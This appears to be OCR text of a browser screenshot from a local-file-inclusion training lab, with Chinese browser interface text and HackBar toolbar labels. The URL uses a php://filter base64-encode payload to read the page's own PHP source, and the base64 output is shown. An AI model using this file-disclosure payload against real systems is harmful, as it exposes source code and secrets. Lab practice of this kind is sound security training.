 LFI labs
不安全 192.168.70.10:8101/LFI-1/index.php?page=php://filter/convert.base64-encode/resource=index.php
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
LFI labs
Show Hint
PD9waHAgICAgIGluY2x1ZGUoIi4uL2NvbW1vbi9oZWFkZXIucGhwIik7ICAgPz4NCg0KPCEtLSBmcm9tIGh0dHBzOi8vcGVudGVzdGVybGFiLmNvbS9leGVyY2lzZXMvcGhwX2luY2x1ZGVfYW5kX3Bvc3RfZXhw
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8101/LFI-1/index.php?page=php://filter/convert.base64-encode/resource=index.php
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value